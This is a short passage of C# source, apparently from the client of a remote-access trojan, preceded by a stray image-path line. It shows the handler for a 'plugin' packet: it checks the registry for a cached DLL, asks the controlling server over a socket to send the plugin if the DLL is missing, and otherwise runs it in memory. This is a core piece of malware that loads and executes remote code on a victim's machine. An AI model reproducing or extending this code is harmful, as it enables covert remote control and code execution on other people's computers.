 }
case "plugin": // run plugin in memory
{
try
{
if (SetRegistry.GetValue(unpack_msgpack.ForcePathObject("Dll").AsString) == null) // check if plugin
{
Packs.Add(unpack_msgpack); //save it for later
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Packet").SetAsString("sendPlugin");
msgPack.ForcePathObject("Hashes").SetAsString(unpack_msgpack.ForcePathObject("Dll").AsString);
ClientSocket.Send(msgPack.Encode2Bytes());
}
else
Invoke(unpack_msgpack);
}
catch (Exception ex)
{
Error(ex.Message);
}
break;